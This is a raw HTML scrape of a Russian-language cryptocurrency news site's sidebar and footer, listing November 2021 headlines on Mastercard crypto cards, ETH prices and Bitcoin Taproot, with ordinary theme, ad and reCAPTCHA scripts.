            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, https://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, https://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td><a href="https://bitcois.be/2021/11/18" aria-label="Записи, опубликованные 18.11.2021">18</a></td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bitcois.be/2021/10">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://bitcois.be/2022/02">Фев &raquo;</a></span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_3_6971ac753e76e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_6971ac753e8fa_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971ac753e8fa" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="https://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="https://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="https://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="https://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6971ac7543795
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='https://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971ac7543956"></textarea>
						<div id="td_live_css_uid_1_6971ac7543956" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971ac7543956');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971ac7543956");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 07:49:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pAZyH66b7J1nGuL10oV9-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057400765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>